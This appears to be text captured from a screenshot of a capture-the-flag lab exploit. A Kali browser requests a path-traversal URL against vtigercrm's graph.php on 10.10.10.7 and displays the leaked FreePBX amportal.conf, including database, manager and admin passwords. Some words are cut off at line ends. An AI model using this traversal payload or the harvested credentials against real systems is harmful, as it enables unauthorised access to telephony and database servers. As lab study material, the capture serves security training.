 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%
7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as
published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that
it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Se
the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . #
# This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making
changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the
FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX
database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access
the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk
AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var
/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leav
off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var
/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD:
Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start),
false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true
FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE:
extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to
login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database'
the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo tha
is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be save
in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false #
DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown